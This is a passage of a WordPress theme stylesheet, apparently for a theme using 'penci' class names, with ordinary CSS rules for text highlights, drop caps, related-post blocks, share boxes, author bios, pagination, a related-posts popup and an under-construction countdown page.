    color: #fff;
}
.penci-highlighted-blue {
    background-color: #3f51b5;
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 #3f51b5, -8px 0 0 #3f51b5;
    color: #fff;
}
.penci-highlighted-green {
    background-color: green;
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 #008000, -8px 0 0 green;
    color: #fff;
}
.penci-highlighted-yellow {
    background-color: #ffcb00;
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 #ffcb00, -8px 0 0 #ffcb00;
    color: #fff;
}
.penci-highlighted-pink {
    background-color: #ffc0cb;
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 #ffc0cb, -8px 0 0 #ffc0cb;
    color: #fff;
}
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
    display: block;
	margin-bottom: 17px;
}
.penci-tpadding-1 {
    padding-left: 0;
    padding-right: 5%;
}
.penci-tpadding-2 {
    padding-left: 5%;
    padding-right: 0;
}
.penci-tpadding-3 {
    padding-left: 5%;
    padding-right: 5%;
}
.penci-tpadding-4 {
    padding-left: 5%;
    padding-right: 10%;
}
.penci-tpadding-5 {
    padding-left: 10%;
    padding-right: 5%;
}
.penci-tpadding-6 {
    padding-left: 10%;
    padding-right: 10%;
}
.penci-tpadding-7 {
    padding-left: 15%;
    padding-right: 15%;
}
@media (max-width: 767px) {
    .penci-tpadding-0,
    .penci-tpadding-1,
    .penci-tpadding-2,
    .penci-tpadding-3,
    .penci-tpadding-4,
    .penci-tpadding-5,
    .penci-tpadding-6,
    .penci-tpadding-7 {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }
}
.penci-dropcap-box {
    float: left;
    display: block;
    background-color: #6eb48c;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    min-width: 56px;
    font-size: 48px;
    line-height: 50px;
    margin: 6px 13px 0 0;
    padding: 3px 13px;
}
.penci-dropcap-box-outline {
    float: left;
    display: block;
    background-color: transparent!important;
    text-align: center;
    text-transform: uppercase;
    border: 2px solid #6eb48c;
    color: #6eb48c;
    min-width: 56px;
    font-size: 48px;
    line-height: 50px;
    margin: 6px 13px 0 0;
    padding: 3px 13px;
}
.penci-dropcap-circle {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    float: left;
    display: block;
    background-color: #6eb48c;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    min-width: 56px;
    font-size: 48px;
    line-height: 50px;
    margin: 6px 13px 0 0;
    padding: 3px 13px;
}
.penci-dropcap-circle-outline {
    float: left;
    display: block;
    background-color: transparent!important;
    text-align: center;
    text-transform: uppercase;
    border: 2px solid #6eb48c;
    color: #6eb48c;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    min-width: 56px;
    font-size: 48px;
    line-height: 50px;
    margin: 6px 13px 0 0;
    padding: 3px 13px;
}
.penci-dropcap-regular {
    float: left;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: transparent!important;
    color: #6eb48c;
    font-size: 68px;
    line-height: 68px;
    margin: 0 13px 0 0;
    padding: 0;
}
.penci-dropcap-bold {
    float: left;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: transparent!important;
    color: #6eb48c;
    font-weight: bold;
    font-size: 68px;
    line-height: 68px;
    margin: 0 13px 0 0;
    padding: 0;
}

/*** Inline related posts ***/
.penci-ilrelated-posts{
	margin: 20px 0;
	overflow: hidden;
	padding: 17px 20px;
	border: 1px solid var(--pcborder-cl);
}
.penci-ilrelated-posts.pcilrt-left{
	float: left;
	margin: 5px 20px 20px 0;
	max-width: 360px;
	width: 100%;
}
.penci-ilrelated-posts.pcilrt-right{
	float: right;
	margin: 5px 0 20px 20px;
	max-width: 360px;
	width: 100%;
}
.pcilrp-heading{
	margin-bottom: 20px;
	text-align: left;
}
.pcilrp-heading span{
	font-size: 18px;
	line-height: 1.3;
	display: block;
	font-family: var(--pchead-font);
	font-weight: var(--pchead-wei);
	color: var(--pcheading-cl);
	letter-spacing: 0;
	padding-bottom: 10px;
    position: relative;
}
.pcilrp-heading span:after {
    content: '';
    width: 50px;
    border-top: 1px solid var(--pcaccent-cl);
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
}
.pcilrph-align-center{
	text-align: center;
}
.pcilrph-align-center span:after{
	left: 50%;
	margin-left: -25px;
}
.pcilrph-align-right{
	text-align: right;
}
.pcilrph-align-right span:after{
	left: auto;
	right: 0;
}
.penci-ilrelated-posts ul.pcilrp-content{
	margin-bottom: 0 !important;
}
.penci-ilrelated-posts.pcilrt-grid ul.pcilrp-content li{
	line-height: unset;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content{
	padding-left: 30px;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li {
	line-height: 1.6;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li:last-child{
	margin-bottom: 0;
}
.penci-ilrelated-posts ul.pcilrp-content li.pcilrp-item-grid{
	list-style-type: none;
}
.pcilrt-grid .pcilrp-content{
	padding: 0 !important;
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.pcilrt-grid .pcilrp-item-grid{
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
	padding: 0 10px;
	margin-bottom: 20px;
}
.pcilrt-grid .pcilrp-item-hidethumb{
	margin-bottom: 8px;
}
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid{
	flex: 0 0 50%;
}
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid{
	flex: 0 0 33.3333%;
}
.pcilrt-grid .pcilrp-content > .pcilrp-item-grid:last-child{
	margin-bottom: 0;
}
@media only screen and (min-width: 961px){
	.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2),
	.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(3){
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 769px){
	.pcilrt-col-2 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2){
		margin-bottom: 0;
	}
}
@media only screen and (max-width: 960px){
	.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid{
		flex: 0 0 100%;
	}
}
@media only screen and (max-width: 768px){
	.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid{
		flex: 0 0 100%;
	}
	.penci-ilrelated-posts.pcilrt-left,
	.penci-ilrelated-posts.pcilrt-right{
		max-width: 100%;
	}
}
.pcilrt-grid .pcilrp-flex{
	display: flex;
    -ms-flex-wrap: wrap;
	align-items: center;
	width: 100%;
}
.pcilrp-flex .pcilrp-thumb{
	flex: 0 0 90px;
	margin-right: 20px;
	transition: all 0.3s;
}
.pcilrp-flex .pcilrp-body{
	flex: 0 0 calc(100% - 110px);
}
.pcilrp-item-hidethumb .pcilrp-flex .pcilrp-body{
	flex: 0 0 100%;
}
.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb{
	order: 2;
	margin: 0 0 0 20px;
}
.pcilrp-flex .pcilrp-thumb:hover{
	opacity: 0.85;
}
.pcilrp-item-grid .pcilrp-title{
	line-height: 1.35;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a{
	color: var(--pctext-cl);
	line-height: 1.4;
	text-decoration: none;
	font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
	font-size: 14px;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a:hover{
	color: var(--pcaccent-cl);
}
.pcilrp-meta{
	margin-top: 5px;
	font-size: 13px;
	color: var(--pcmeta-cl);
	line-height: 1.3;
}
.pcilrp-meta span{
	margin-right: 10px;
	font-size: inherit;
	color: inherit;
}
.pcilrp-meta span:last-child{
	margin-right: 0;
}
.pcilrp-meta i{
	margin-right: 5px;
	opacity: 0.8;
}

/*** Gird post share ***/
.gird-post-share {
    margin-top: 9px;
    position: relative;
    text-align: center;
}
.gird-list-posts-share {
    background: #fff;
    display: inline-block;
    padding-right: 11px;
    position: relative;
    padding-left: 11px;
}
.gird-post-share:before {
    position: absolute;
    width: 100%;
    top: 9px;
    height: 1px;
    content: "";
    left: 0;
    border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
}
.gird-post-share a {
    margin: 0 4px;
    font-size: 14px;
    color: #939393;
}
.gird-post-share a:hover {
    color: #6eb48c;
}
.gird-post-share .gird-list-posts-share a:first-child {
    margin-left: 0;
}
.share-box-grid.share-box-comments i {
    font-size: 15px;
}

/** Post tags && share box in single ***/
.tags-share-box {
    display: table;
    width: 100%;
    margin: 0;
    position: relative;
    padding: 19px 160px 18px 0;
    clear: both;
    border-top: 1px solid #DEDEDE;
    font-size: 14px;
}
.tags-share-box.center-box {
    text-align: center;
    padding: 15px 0;
}
.tags-share-box.hide-tags.page-share {
    text-align: center;
    padding: 16px 0;
    position: relative;
    border-bottom: 1px solid #DEDEDE;
}
.tags-share-box.hide-tags.page-share .list-posts-share{
	vertical-align: middle;
}
.tags-share-box.share-box-border-bot{
	border-bottom: 1px solid var(--pcborder-cl);
}
.post-tags {
    display: block;
    position: relative;
    z-index: 10;
    color: #888;
    margin-bottom: 0;
    line-height: 1.4;
    margin-top: 31px;
}
.post-tags > span {
    display: inline-block;
    text-transform: uppercase;
    margin: 0 12px 0 0;
    font-style: italic;
    color: #888;
}
.post-tags > span i {
    vertical-align: bottom;
}
.container-single .post-entry .post-tags a {
    text-transform: uppercase;
    color: #888;
    padding: 6px 12px 5px;
    margin-right: 8px;
    margin-bottom: 8px;
    display: inline-block;
    font-size: 11px !important;
    background: none;
    border: 1px solid #DEDEDE;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    outline: none;
    font-weight: normal;
    line-height: 1.2;
}
.container-single .post-entry .post-tags a:hover {
    background: #6eb48c;
    color: #fff;
    border-color: #6eb48c;
    text-decoration: none;
}
.post-share {
    display: inline-block;
    position: absolute;
    z-index: 10;
    right: 0;
    top: 20px;
}
.nc_socialPanel .nc_tweetContainer a.nc_tweet,
.swp_social_panel .nc_tweetContainer a.nc_tweet{
    color: #fff;
}
.tags-share-box.center-box .post-share,
.tags-share-box.hide-tags.page-share .post-share {
    position: static;
}
.tags-share-box.hide-tags.page-share .share-title {
    font-size: 12px;
    text-transform: uppercase;
    color: #313131;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    margin-right: 5px;
}
.post-share .count-number-like {
    font-weight: bold;
    font-style: italic;
    font-size: 13px;
    color: #6eb48c;
    vertical-align: top;
}
.post-share .list-posts-share {
    display: inline-block;
    vertical-align: top;
}
.post-share a {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    font-size: 14px;
    margin: 0 0 0 10px;
    color: #313131;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.post-share.hide-like-count .list-posts-share a:first-child{
    margin-left: 0;
}
.post-share a:hover,
.post-share a.liked {
    color: #6eb48c;
}
.post-share a.penci-post-like {
    margin-left: 5px;
}
.tags-share-box .single-comment-o {
    color: #888;
}
.tags-share-box .single-comment-o i {
    margin-right: 5px;
}
.tags-share-box .single-comment-o:after,
.post-share a.penci-post-like:after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 12px;
    margin: 4px 6px 0 20px;
    vertical-align: top;
    border: none;
    background-color: #dedede;
}
.tags-share-box .single-comment-o:after {
    margin-right: 20px;
}
.tags-share-box .single-comment-o.hide-comments-o:after {
    display: none;
    content: none;
}
.post-share a .dt-share {
    position: absolute;
    display: inline-block;
    font-size: 9px;
    font-family: var(--pchead-font);
    font-weight: normal;
    background: #313131;
    color: #fff;
    height: 20px;
    white-space: nowrap;
    line-height: 20px;
    text-align: center;
    z-index: 20;
    bottom: -45px;
    width: 60px;
    left: 50%;
    margin-left: -30px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
}
.post-share a:hover .dt-share {
    opacity: 1;
    bottom: -30px;
    visibility: visible;
}
.post-share a .dt-share:before {
    position: absolute;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 7px solid #313131;
    content: "";
    top: -7px;
    left: 50%;
    margin-left: -4px;
}
article.page.type-page {
    margin-bottom: 60px;
}
.tags-share-box.tags-share-box-top {
    border-bottom: 1px solid #DEDEDE;
    margin-bottom: 33px;
}
@media only screen and (min-width: 959px){
    .penci-body-single-style-7:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top,
    .penci-body-single-style-3:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top {
        margin-top: 20px;
    }
}

.tags-share-box.tags-share-box-2_3 {
    border: 1px solid #DEDEDE;;
    padding: 6px 20px;
}
.tags-share-box.tags-share-box-2_3 .post-share {
    display: inline;
    position: relative;
    top:0;
}
.tags-share-box.tags-share-box-2_3 .post-share .list-posts-share{
    display: inline;
    vertical-align: middle;
}

.tags-share-box.tags-share-box-2_3 .post-share:before,
.tags-share-box.tags-share-box-2_3 .post-share:after{
    content: '';
    width: 100%;
    clear: both;
}

.tags-share-box.tags-share-box-2_3 + .post-author {
    border-top: 0;
}
.tags-share-box.tags-share-box-2_3 .penci-social-share-text {
    text-transform: uppercase;
    font-weight: 700;
    margin-right: 20px;
    font-size: 14px;
    top:2px;
    color: #111;
    position: relative
}
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after,
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after {
    content: none;
}
.tags-share-box.tags-share-box-2_3  .post-share .count-number-like,
.tags-share-box.tags-share-box-2_3 .post-share a {
    color: #fff;
}
.tags-share-box.tags-share-box-2_3 .penci-svg-line {
    vertical-align: middle;
    transform: translateY(-1px);
    -webkit-transform: translateY(-1px);
}
.tags-share-box.tags-share-box-2_3 .post-share-item {
    display: inline-block;
    margin: 5px 9px 5px 0;
    font-weight: 400;
    line-height: 32px;
    text-align: left;
    color: #fff;
    text-transform: none;
    height: 32px;
    border: 0;
    background-color: #111111;
    padding: 0 12px;
    transition: opacity .3s;
    border-radius: 2px;
    vertical-align: middle;
}
.tags-share-box-s2 .post-share .count-number-like,
.tags-share-box-s2 .post-share a,
.tags-share-box-s2 .post-share-item{
	color: #fff !important;
}
/*** Post author ***/
.post-author {
    margin: 0;
    overflow: hidden;
    padding: 38px 0 37px 0;
    border-top: 1px solid var(--pcborder-cl);
}
.abio-style-2,
.abio-style-3,
.abio-style-4{
	padding: 20px;
	border: 1px solid var(--pcborder-cl);
	margin-bottom: 30px;
}
body.author .post-author{
    padding: 20px 20px;
    border: 1px solid var(--pcborder-cl);
    margin-bottom: 40px;
}
.abio-style-3,
.abio-style-4{
	text-align: center;
}
.abio-style-4{
	margin-top: 80px;
	overflow: visible;
}
.author-img {
    float: left;
    margin-right: 20px;
    overflow: hidden;
}
.abio-style-3 .author-img,
.abio-style-4 .author-img{
	display: block;
	margin: 0 0 15px;
	float: none !important;
}
.abio-style-4 .author-img{
	margin-top: -70px;
}
.post-author .author-img img {
    margin: 0;
	border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
}
.abio-style-3 .author-img img,
.abio-style-4 .author-img img{
	display: inline-block;
	vertical-align: top;
	border: 2px solid var(--pcborder-cl);
	box-shadow: 0px 1px 2px 0px rgb(0 0 0 / 15%);
}
.bioimg-square .author-img img{
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.bioimg-sround .author-img img{
	border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}
.post-author .author-content {
    margin-left: 120px;
}
.abio-style-3 .author-content,
.abio-style-4 .author-content{
	margin-left: 0;
}
.author-content h5 {
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 0 15px;
    color: #313131;
    display: block;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    text-transform: uppercase;
}
.author-content h5 a {
    display: inline-block;
    margin: 0;
    color: #313131;
}
.author-content h5 a:hover {
    color: #6eb48c;
}
.author-content p {
    margin-bottom: 16px;
}
.author-content .author-social {
    font-size: 14px;
    color: #313131;
    margin-right: 10px;
}
.author-content .bio-social .author-social:last-child{
	margin-right: 0;
}
.author-content .author-social:hover {
    color: #6eb48c;
}
.author-content .author-social i {
    vertical-align: top;
}

/*** Post Pagination ***/
.post-pagination {
    overflow: hidden;
    margin: 0;
    padding: 12px 0 15px;
    border-top: 1px solid #DEDEDE;
}
.post-pagination .prev-post {
    float: left;
    width: 50%;
}
.post-pagination .next-post {
    float: right;
    text-align: right;
    width: 50%;
}
.post-pagination span {
    margin: 0;
    display: inline-block;
    color: #888;
}
.post-pagination span i {
    font-size: 15px;
    margin-right: 8px;
}
.post-pagination span i.fa-angle-double-right {
    margin: 0 0 0 8px;
}
.post-pagination .arrow {
    font-size: 64px;
    color: #ddd;
    line-height: 64px;
}
.post-pagination .prev-post .arrow {
    float: left;
    margin-right: 18px;
}
.post-pagination .next-post .arrow {
    float: right;
    margin-left: 18px;
}
.pagi-text {
    margin-top: 6px;
}
.post-pagination h5 {
    font-size: 14px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    padding: 0 25px 0 0;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.4;
}
.post-pagination h5.next-title {
    padding: 0 0 0 25px;
}
.post-pagination a {
    color: #313131;
}
.post-pagination a:hover {
    color: #6eb48c;
}
.penci-post-nav-thumb {
    display: inline-block;
    float: left;
    width: 56px;
    height: 56px;
    margin-right: 15px;
    background-size: cover;
    background-position: center center;
    background-repeat: no repeat;
}
.penci-post-nav-thumb.nav-thumb-next {
    float: right;
    margin: 0 0 0 15px;
}

/*** Post related ***/
.post-related {
    overflow: hidden;
    margin: 0;
    text-align: center;
    padding: 36px 0 36px;
    border-top: 1px solid #DEDEDE;
}
.post-title-box,
#respond h3.comment-reply-title {
    position: relative;
    padding: 0;
    margin-bottom: 30px;
    text-align: center;
}
#respond h3.comment-reply-title span,
.post-box-title {
    font-size: 18px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    color: #313131;
    position: relative;
    z-index: 10;
    display: inline-block;
    padding: 0 10px;
}
#respond h3.comment-reply-title span:before,
#respond h3.comment-reply-title span:after,
.post-box-title:before,
.post-box-title:after {
    content: "";
    position: absolute;
    width: 60px;
    height: 1px;
    background: #6eb48c;
    display: block;
    top: 50%;
    margin-top: -1px;
    left: 100%;
}
#respond h3.comment-reply-title span:before,
.post-box-title:before {
    left: auto;
    right: 100%;
}
.penci-carousel {
    margin-left: -15px;
    margin-right: -15px;
    max-height: 220px;
}
.penci-carousel.loaded {
    max-height: none;
}
.penci-carousel button.slick-prev,
.penci-carousel button.slick-next {
    position: absolute;
    width: 36px;
    height: 36px;
    display: inline-block;
    top: 50%;
    margin-top: -18px;
    cursor: pointer;
    outline: none;
    opacity: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    text-align: center;
    line-height: 36px;
    background: #fff;
    z-index: 12;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    color: #313131;
    border: none;
    font-size: 20px;
}
.penci-carousel.loaded:hover button.slick-prev,
.penci-carousel.loaded:hover button.slick-next {
    opacity: 0.8;
}
.penci-carousel.loaded button.slick-prev:hover,
.penci-carousel.loaded button.slick-next:hover {
    opacity: 1;
}
.penci-carousel > button.slick-prev {
    left: 25px;
}
.penci-carousel > button.slick-next {
    right: 25px;
}
.penci-carousel > button.slick-prev.slick-disabled,
.penci-carousel > button.slick-next.slick-disabled {
    cursor: auto;
}
.item-related {
    padding: 0 10px;
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    text-align: center;
}
.penci-posts-related-grid {
    padding-bottom: 16px;
}
.penci-related-grid-display {
    margin-left: -10px;
    margin-right: -10px;
    width: 100%;
    width: calc(100% + 20px);
}
.penci-related-grid-display .item-related {
    opacity: 1;
    margin: 0 0 20px;
    padding: 0 10px;
    width: 33.333333%;
    float: left;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
    clear: both;
}
.penci-related-grid-display .item-related span.date{
    margin-top: 6px;
}
.penci-owl-carousel.owl-loaded .item-related {
    opacity: 1;
}
.penci-owl-carousel-slider .owl-dots{
    position: static;
    height: 10px;
    clear: both;
    margin-top: 16px;
    text-align: center;
}
.penci-owl-carousel-slider .owl-dots.disabled,
.penci-owl-carousel-slider .owl-nav.disabled{
    display: none;
}
.penci-related-carousel .owl-dot span{
    width: 10px;
    height: 10px;
    display: inline-block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    font-size: 0;
    background: #fff;
    margin: 0 2px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    outline: none;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    border: 2px solid #DEDEDE;
}
.penci-owl-carousel-slider .owl-dot span{
    border: 1px solid #d4d4d4;
    background: #fff;
}
.penci-owl-carousel-slider .owl-dot.active span,
.penci-related-carousel .owl-dot.active span {
    background: #6eb48c;
    border-color: #6eb48c;
}
.item-related img {
    width: 100%;
    height: auto;
}
.item-related > a {
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    display: inline-block;
    margin-bottom: 17px;
    width: 100%;
    position: relative;
}
.item-related > a:hover {
    opacity: 0.85;
}
#navigation .penci-megamenu .penci-mega-post a i,
.item-related > a i,
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,
.penci-grid.penci-fea-cat-style-13 li .item .thumbnail .icon-post-format{
    position: absolute;
    width: 36px;
    height: 36px;
    line-height: 32px;
    left: 50%;
    top: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    font-size: 14px;
    transition: all 0.25s;
    -webkit-transition: all 0.25s;
    -moz-transition: all 0.25s;
    border: 2px solid rgba(255, 255, 255, 0.9);
    background: rgba(0, 0, 0, 0.4);
    color: rgba(255, 255, 255, 0.9);
    text-align: center;
}
#navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
.item-related > a i.fa-music:before {
    margin-right: 2px;
}
#navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
.item-related > a i.fa-play:before {
    margin-left: 2px;
}
#navigation .penci-megamenu .penci-mega-post a:hover i,
.item-related > a:hover i {
    opacity: 0;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
}
.item-related h3 a {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #313131;
    line-height: 1.4;
}
.item-related h3 a:hover {
    color: #6eb48c;
}
.item-related span.date {
    color: #888888;
    display: inline-block;
    margin-top: 8px;
    font-size: 13px;
}
ul.slick-dots {
    opacity: 0;
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    list-style: none;
    text-align: center;
    display: block;
    clear: both;
    margin-top: 13px;
}
.slick-slider.loaded ul.slick-dots {
    opacity: 1;
}
ul.slick-dots li {
    display: inline-block;
    line-height: 1;
}
ul.slick-dots li button {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    font-size: 0;
    background: #fff;
    margin: 0 5px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    outline: none;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    border: 2px solid #DEDEDE;
}
ul.slick-dots li button:hover,
ul.slick-dots li.slick-active button {
    background: #6eb48c;
    border-color: #6eb48c;
}

/* = Related Posts Popup
-----------------------------------------------------*/
.penci-rlt-popup {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 5000;
    background: #fff;
    box-shadow: 2px 10px 7px rgba(0,0,0,.2);
    width: 340px;
    max-height: 75%;
    overflow: hidden;
    padding: 0;
    -webkit-transform: translate(0,100%);
    -moz-transform: translate(0,100%);
    -ms-transform: translate(0,100%);
    -o-transform: translate(0,100%);
    transform: translate(0,100%);
    -webkit-transition: all .6s cubic-bezier(0.19,1,.22,1);
    -moz-transition: all .6s cubic-bezier(0.19,1,.22,1);
    transition: all .6s cubic-bezier(0.19,1,.22,1);
}
@media only screen and (min-width: 961px) {
    .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{
        left: 330px;
    }
    .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{
        right: 330px;
    }
}
.penci-rlt-popup.penci-rltpopup-right {
    left: auto;
    right: 0;
}
.penci-rlt-popup.rltpopup-show-up {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}
.penci-rlt-popup .penci-rtlpopup-content {
    padding: 20px;
}
.penci-rlt-popup .penci-rtlpopup-content:before,
.penci-rlt-popup .penci-rtlpopup-content:after{
    content: '';
    display: table;
    clear: both;
}
.penci-rlt-popup .rtlpopup-heading{
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 16px;
    text-align: left;
    background: #111111;
    color: #fff;
    padding: 8px 30px 8px 20px;
    line-height: 1.25;
    margin: 0;
    position: relative;
}
.penci-rlt-popup .rltpopup-item {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0,10px);
    -moz-transform: translate(0,10px);
    -ms-transform: translate(0,10px);
    -o-transform: translate(0,10px);
    transform: translate(0,10px);
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    transition: all .3s ease-out;
    overflow: hidden;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eaeaea;
}
.penci-rlt-popup .penci-rtlpopup-content .rltpopup-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.penci-rlt-popup.rltpopup-show-up .rltpopup-item {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}
.penci-rlt-popup .rltpopup-thumbnail{
    display: block;
    float: left;
    width: 90px;
    margin: 0 20px 0 0;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
}
.penci-rlt-popup .rltpopup-thumbnail:hover{
    opacity: 0.8;
}

.penci-rlt-popup .rltpopup-meta{
    display: block;
    overflow: hidden;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
    margin-bottom: 5px;
    color: #313131;
    display: block;
    font-size: 15px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    font-family: inherit;
    letter-spacing: 0;
    line-height: 1.35;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{
    color: #6eb48c;
}
.penci-rlt-popup .rltpopup-meta .date{
    letter-spacing: 0;
    color: #888888;
    font-size: 13px;
}
.penci-rlt-popup .penci-close-rltpopup {
    position: absolute;
    top: 50%;
    right: 6px;
    height: 24px;
    width: 24px;
    text-align: center;
    line-height: 22px;
    margin: -12px 0 0 0;
    padding: 0;
    border: 0;
    background: none;
    color: #fff;
    outline: 0;
    box-shadow: none;
    font-size: 0 !important;
    opacity: 0.75;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
}
.penci-rlt-popup .penci-close-rltpopup:hover{
    opacity: 1;
}
.penci-rlt-popup .penci-close-rltpopup span{
    display: block;
    width: 20px;
    border-top: 1px solid;
    position: absolute;
    top: 50%;
    left: 0;
}
.penci-rlt-popup .penci-close-rltpopup span:first-child{
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.penci-rlt-popup .penci-close-rltpopup span:last-child{
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

/* = Page Under Construction
-----------------------------------------------------*/
.container.under-construction-page {
    text-align: center;
    margin-top: 232px;
    margin-bottom: 176px;
}
.under-construction-page .under-title {
    font-size: 30px;
    color: #313131;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 0 0 8px;
}
.under-construction-page .sub-title-content,
.under-construction-page .sub-title-content p{
    font-size: 16px;
    font-style: italic;
    margin: 0;
}
.under-construction-page .sub-title-content a:hover {
    text-decoration: underline;
}
.penci-countdown {
    text-align: center;
    margin: 71px 0 0 0;
}
.penci-countdown .countdown-section {
    margin: 0 57px;
    display: inline-block;
}
.penci-countdown .countdown-row .countdown-section:first-child {
    margin-left: 0;
}
.penci-countdown .countdown-row .countdown-section:last-child {
    margin-right: 0;
}
.penci-countdown .countdown-amount {
    font-size: 72px;
    color: #6eb48c;
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    line-height: 1;
    display: block;
    text-align: center;
    letter-spacing: 3px;
}
.penci-countdown .countdown-period {
    display: block;
    text-align: center;
    letter-spacing: 1px;
    font-size: 20px;
    text-transform: uppercase;
    color: #313131;
    margin: 26px 0 0 0;
    line-height: 1;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
}

/* = Column
